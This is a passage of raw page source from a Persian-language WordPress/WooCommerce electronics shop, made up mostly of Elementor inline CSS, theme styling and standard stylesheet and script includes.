.elementor-repeater-item-fa4e888 .swiper-slide-inner{align-items:flex-end;text-align:left;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-fa4e888 .swiper-slide-inner .elementor-slide-heading{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-fa4e888 .swiper-slide-inner .elementor-slide-description{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-fa4e888 .swiper-slide-inner .elementor-slide-button{color:var( --e-global-color-0e8bbd0 );border-color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-bg{background-color:var( --e-global-color-5d4831e );background-image:url(https://www.vidahamrah.com/wp-content/uploads/2022/01/New-Project4.png);background-size:contain;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-contents{margin:0 auto;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-inner{align-items:flex-end;text-align:left;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-inner .elementor-slide-heading{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-inner .elementor-slide-description{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-da75183 .swiper-slide-inner .elementor-slide-button{color:var( --e-global-color-0e8bbd0 );border-color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .swiper-slide{height:400px;transition-duration:calc(5000ms*1.2);}.elementor-280 .elementor-element.elementor-element-85ad75a .swiper-slide-contents{max-width:66%;}.elementor-280 .elementor-element.elementor-element-85ad75a .swiper-slide-inner{text-align:center;}
.elementor-50 .elementor-element.elementor-element-68f8124 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-68f8124:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-68f8124 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-68f8124{box-shadow:0px 5px 15px 0px rgba(170, 178.99999999999994, 217, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 10px;z-index:1000;}.elementor-50 .elementor-element.elementor-element-68f8124 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-50 .elementor-element.elementor-element-dd19756{text-align:right;}.elementor-50 .elementor-element.elementor-element-dd19756 img{max-width:165px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-item{color:#373A4A;fill:#373A4A;padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5d4831e );}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EEF0F6;}.elementor-50 .elementor-element.elementor-element-ec28b56 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .e--pointer-framed .elementor-item:after{border-color:#EEF0F6;}.elementor-50 .elementor-element.elementor-element-ec28b56{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-item:before{border-radius:10px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:10px 10px 0 0;}.elementor-50 .elementor-element.elementor-element-ec28b56 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 10px 10px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 10px 10px 0;}.elementor-50 .elementor-element.elementor-element-ec28b56 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:10px 0 0 10px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-menu-toggle{color:var( --e-global-color-4371516 );}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-5d4831e );}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:400;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-ec28b56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 15px 0px rgba(170, 178.99999999999994, 217, 0.15);}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-c692f1b{width:15.036%;}.elementor-50 .elementor-element.elementor-element-39af769{width:62.864%;}.elementor-50 .elementor-element.elementor-element-56889a5{width:4%;}.elementor-50 .elementor-element.elementor-element-08a300e{width:4.049%;}.elementor-50 .elementor-element.elementor-element-2015d42{width:14.021%;}}
.elementor-327 .elementor-element.elementor-element-39613eb:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-39613eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5d4831e );}.elementor-327 .elementor-element.elementor-element-39613eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:10px 15px 15px 10px;}.elementor-327 .elementor-element.elementor-element-39613eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-4fecc15.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-4fecc15.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-4fecc15.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-4fecc15{--icon-box-icon-margin:15px;}.elementor-327 .elementor-element.elementor-element-4fecc15 .elementor-icon{font-size:36px;}.elementor-327 .elementor-element.elementor-element-4fecc15 .elementor-icon-box-wrapper{text-align:right;}.elementor-327 .elementor-element.elementor-element-4fecc15 .elementor-icon-box-title{color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-4fecc15 .elementor-icon-box-title, .elementor-327 .elementor-element.elementor-element-4fecc15 .elementor-icon-box-title a{font-size:16px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-22ef6c1 .elementor-button{font-size:16px;font-weight:400;fill:var( --e-global-color-4371516 );color:var( --e-global-color-4371516 );background-color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-327 .elementor-element.elementor-element-22ef6c1 .elementor-button:hover, .elementor-327 .elementor-element.elementor-element-22ef6c1 .elementor-button:focus{color:var( --e-global-color-5d4831e );}.elementor-327 .elementor-element.elementor-element-22ef6c1 .elementor-button:hover svg, .elementor-327 .elementor-element.elementor-element-22ef6c1 .elementor-button:focus svg{fill:var( --e-global-color-5d4831e );}.elementor-327 .elementor-element.elementor-element-fc38b63:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-fc38b63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F51B520;}.elementor-327 .elementor-element.elementor-element-fc38b63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-327 .elementor-element.elementor-element-fc38b63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4371516 );fill:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-65b6d56 .e--pointer-framed .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-65b6d56 .e--pointer-framed .elementor-item:after{border-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-65b6d56{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-327 .elementor-element.elementor-element-65b6d56 .elementor-item:before{border-radius:15px;}.elementor-327 .elementor-element.elementor-element-65b6d56 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:15px 15px 0 0;}.elementor-327 .elementor-element.elementor-element-65b6d56 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 15px 15px;}.elementor-327 .elementor-element.elementor-element-65b6d56 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 15px 15px 0;}.elementor-327 .elementor-element.elementor-element-65b6d56 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:15px 0 0 15px;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-c4a0feb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-c4a0feb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-c4a0feb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-327 .elementor-element.elementor-element-5a97110{text-align:center;}.elementor-327 .elementor-element.elementor-element-5a97110 img{max-width:150px;}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4371516 );fill:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-3789614 .e--pointer-framed .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-3789614 .e--pointer-framed .elementor-item:after{border-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-3789614{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-327 .elementor-element.elementor-element-3789614 .elementor-item:before{border-radius:15px;}.elementor-327 .elementor-element.elementor-element-3789614 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:15px 15px 0 0;}.elementor-327 .elementor-element.elementor-element-3789614 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 15px 15px;}.elementor-327 .elementor-element.elementor-element-3789614 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 15px 15px 0;}.elementor-327 .elementor-element.elementor-element-3789614 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:15px 0 0 15px;}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4371516 );fill:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-15931b1 .e--pointer-framed .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-15931b1 .e--pointer-framed .elementor-item:after{border-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-15931b1{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-327 .elementor-element.elementor-element-15931b1 .elementor-item:before{border-radius:15px;}.elementor-327 .elementor-element.elementor-element-15931b1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:15px 15px 0 0;}.elementor-327 .elementor-element.elementor-element-15931b1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 15px 15px;}.elementor-327 .elementor-element.elementor-element-15931b1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 15px 15px 0;}.elementor-327 .elementor-element.elementor-element-15931b1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:15px 0 0 15px;}.elementor-327 .elementor-element.elementor-element-7161680:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-7161680 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F51B520;}.elementor-327 .elementor-element.elementor-element-7161680{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-327 .elementor-element.elementor-element-7161680 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-0d382a5{--divider-border-style:solid;--divider-color:#373A4A20;--divider-border-width:1px;}.elementor-327 .elementor-element.elementor-element-0d382a5 .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-327 .elementor-element.elementor-element-0d382a5 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-327 .elementor-element.elementor-element-0d382a5.elementor-view-stacked .elementor-icon{background-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-0d382a5.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-0d382a5.elementor-view-default .elementor-icon{color:#373A4A20;border-color:#373A4A20;}.elementor-327 .elementor-element.elementor-element-0d382a5.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-0d382a5.elementor-view-default .elementor-icon svg{fill:#373A4A20;}.elementor-327 .elementor-element.elementor-element-0d382a5 .elementor-icon i, .elementor-327 .elementor-element.elementor-element-0d382a5 .elementor-icon svg{transform:rotate(0deg);}.elementor-327 .elementor-element.elementor-element-69283cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-69283cc:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-69283cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F51B520;}.elementor-327 .elementor-element.elementor-element-69283cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 5px 10px;}.elementor-327 .elementor-element.elementor-element-69283cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-db89797{text-align:center;}.elementor-327 .elementor-element.elementor-element-db89797 .elementor-heading-title{color:var( --e-global-color-4371516 );font-size:12px;font-weight:400;}.elementor-327 .elementor-element.elementor-element-d4eea79:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-d4eea79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-327 .elementor-element.elementor-element-d4eea79{box-shadow:0px -5px 15px 0px rgba(170, 178.99999999999994, 217, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 3px 0px;z-index:1000;}.elementor-327 .elementor-element.elementor-element-d4eea79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-327 .elementor-element.elementor-element-a4dfe09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-a4dfe09.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-a4dfe09.elementor-view-default .elementor-icon{fill:var( --e-global-color-4371516 );color:var( --e-global-color-4371516 );border-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-a4dfe09{--icon-box-icon-margin:0px;}.elementor-327 .elementor-element.elementor-element-a4dfe09 .elementor-icon{font-size:19px;}.elementor-327 .elementor-element.elementor-element-a4dfe09 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-a4dfe09 .elementor-icon-box-title, .elementor-327 .elementor-element.elementor-element-a4dfe09 .elementor-icon-box-title a{font-size:10px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-595acc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-595acc9.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-595acc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-4371516 );color:var( --e-global-color-4371516 );border-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-595acc9{--icon-box-icon-margin:0px;}.elementor-327 .elementor-element.elementor-element-595acc9 .elementor-icon{font-size:19px;}.elementor-327 .elementor-element.elementor-element-595acc9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-595acc9 .elementor-icon-box-title, .elementor-327 .elementor-element.elementor-element-595acc9 .elementor-icon-box-title a{font-size:10px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-45b980b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-45b980b.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-45b980b.elementor-view-default .elementor-icon{fill:var( --e-global-color-4371516 );color:var( --e-global-color-4371516 );border-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-45b980b{--icon-box-icon-margin:0px;}.elementor-327 .elementor-element.elementor-element-45b980b .elementor-icon{font-size:19px;}.elementor-327 .elementor-element.elementor-element-45b980b .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-45b980b .elementor-icon-box-title, .elementor-327 .elementor-element.elementor-element-45b980b .elementor-icon-box-title a{font-size:10px;font-weight:500;}.elementor-327 .elementor-element.elementor-element-36aecb9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-36aecb9.elementor-view-framed .elementor-icon, .elementor-327 .elementor-element.elementor-element-36aecb9.elementor-view-default .elementor-icon{fill:var( --e-global-color-4371516 );color:var( --e-global-color-4371516 );border-color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-36aecb9{--icon-box-icon-margin:0px;}.elementor-327 .elementor-element.elementor-element-36aecb9 .elementor-icon{font-size:19px;}.elementor-327 .elementor-element.elementor-element-36aecb9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-4371516 );}.elementor-327 .elementor-element.elementor-element-36aecb9 .elementor-icon-box-title, .elementor-327 .elementor-element.elementor-element-36aecb9 .elementor-icon-box-title a{font-size:10px;font-weight:500;}@media(max-width:767px){.elementor-327 .elementor-element.elementor-element-09e8e0f{width:30%;}.elementor-327 .elementor-element.elementor-element-84d2aa0{width:25%;}.elementor-327 .elementor-element.elementor-element-ca228af{width:25%;}.elementor-327 .elementor-element.elementor-element-2382fee{width:25%;}.elementor-327 .elementor-element.elementor-element-9f4d342{width:25%;}}@media(min-width:768px){.elementor-327 .elementor-element.elementor-element-c4c0385{width:79.962%;}.elementor-327 .elementor-element.elementor-element-83c0d3e{width:20%;}.elementor-327 .elementor-element.elementor-element-59bc51b{width:17.997%;}.elementor-327 .elementor-element.elementor-element-c4cce2c{width:22.003%;}.elementor-327 .elementor-element.elementor-element-001b4eb{width:95.758%;}.elementor-327 .elementor-element.elementor-element-e20b6b1{width:4.099%;}}
.elementor-227 .elementor-element.elementor-element-c6ecc6d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-c6ecc6d:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-c6ecc6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-c6ecc6d{box-shadow:0px 5px 15px 0px rgba(170, 178.99999999999994, 217, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4px 10px 4px 10px;z-index:1000;}.elementor-227 .elementor-element.elementor-element-c6ecc6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-8c8a7e6{text-align:right;}.elementor-227 .elementor-element.elementor-element-8c8a7e6 img{max-width:100px;}@media(max-width:767px){.elementor-227 .elementor-element.elementor-element-3ace398{width:32%;}.elementor-227 .elementor-element.elementor-element-3f9a798{width:68%;}}/* Start custom CSS for negarshop_header_search, class: .elementor-element-8f991c2 */.elementor-227 .elementor-element.elementor-element-8f991c2 .header-search.colored .search-box input.search-input, .header-search.colored .search-box .action-btns, .header-search.colored .search-box .search-options{background: #eef0f6 !important;}
.header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit{background-color: #eef0f6}
.header-search .search-box .action-btns .action-btn.search-submit{color:#373A4A}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='premmerce-brands-css' href='https://www.aloxiaomi.com/wp-content/plugins/premmerce-woocommerce-brands/assets/frontend/css/premmerce-brands.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این كالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/elementor_fixes.js?ver=1.0.0" id="script-ns_elementor_fixes-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=6.9" id="persian-elementor-flatpickr-mobile-js"></script>
<link rel="https://api.w.org/" href="https://www.aloxiaomi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aloxiaomi.com/wp-json/wp/v2/pages/280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aloxiaomi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.9.4" />
<link rel='shortlink' href='https://www.aloxiaomi.com/' />
<!-- Analytics by WP Statistics v13.2.6 - http://wp-statistics.com/ -->
<meta name="theme-color" content="#3f51b5"/><style>body{background-color: #f3f4f5;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::after,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after{background-color: #f3f4f5;}html, body, .flip-clock-a *, .tooltip, #orders_statistics_chart_container, #orders_statistics_chart_container *{font-family: IRANYekan, IRANSans_Fa;}.content-widget article.item figure, article.product figure.thumb, article.w-p-item figure{background-image: url(//www.aloxiaomi.com/wp-content/uploads/2022/10/no-img.png.png);}.entry-content .h1,.entry-content h1 { font-size:2.5rem}.entry-content .h2,.entry-content h2 { font-size:2rem}.entry-content .h3,.entry-content h3 { font-size:1.75rem}.entry-content .h4,.entry-content h4 { font-size:1.5rem}.entry-content .h5,.entry-content h5 { font-size:1.25rem}.entry-content .h6,.entry-content h6 { font-size:1rem}/* ------------------------- Normal ------------------------- */.header-cart-basket.style-5 .cart-basket-box >.title, .product-single-style-3 .product-shipping-time i,.product-single-style-3 .product-shipping-time .shiping-title b,.inline-sale-timer-box *,.content-widget.slider-2.style-2 .product-info .feature-daels-price .sale-price, .ns-add-to-cart-inner .price-update, article.product div.title a:hover, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .woocommerce-LostPassword a, .ns-checkbox input[type="radio"]:checked + label::before, section.blog-home article.post-item.post .content a, a:hover, .header-account .account-box:hover .title, .header-main-nav .header-main-menu > ul > li.loaded:hover>a, section.widget ul li a:hover, .content-widget.slider-2.style-2 .product-info .footer-sec .finished, .content-widget.slider-2.style-2 .product-info .static-title span, article.w-p-item .info > .price span span, article.w-p-item .info > .price span.amount, section.blog-home article.post-item .title .title-tag:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li.active a, .woocommerce.single-product .sale-timer .right .title span, .offer-moments .owl-item .price ins, .offer-moments .owl-item .price span.amount, .page-template-amazing-offer article.product .price ins, .ns-checkbox input[type="checkbox"]:checked+label::before, .content-widget.products-carousel.tabs ul.tabs li.active a, .product .product-sales-count i, .cb-comment-tabs .cb-tabs .active, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{color: #3f51b5;}.header-cart-basket.style-5 .cart-basket-box > .icon, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a::after, .cart-header-steps .step-item .icon, 